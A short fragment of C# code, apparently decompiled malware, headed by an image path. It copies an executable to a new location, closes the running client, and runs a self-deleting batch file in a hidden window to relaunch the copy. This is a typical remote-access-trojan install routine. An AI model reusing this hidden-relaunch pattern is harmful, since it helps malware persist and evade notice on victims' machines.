 Stream stream = new FileStream(fileInfo.FullName, FileMode.CreateNew);
byte[] array = File.ReadAllBytes(fileName);
stream.Write(array, 0, array.Length);
Methods.ClientOnExit();
string text = Path.GetTempFileName() + ".bat";
using (StreamWriter streamWriter = new StreamWriter(text))
{
    streamWriter.WriteLine("@echo off");
    streamWriter.WriteLine("timeout 3 > NUL");
    streamWriter.WriteLine("START \"\" \"" + fileInfo.FullName + "\"");
    streamWriter.WriteLine("CD " + Path.GetTempPath());
    streamWriter.WriteLine("DEL \"" + Path.GetFileName(text) + "\" /f /q");
}
Process.Start(new ProcessStartInfo
{
    FileName = text,
    CreateNoWindow = true,
    ErrorDialog = false,
    UseShellExecute = false,
    WindowStyle = ProcessWindowStyle.Hidden
});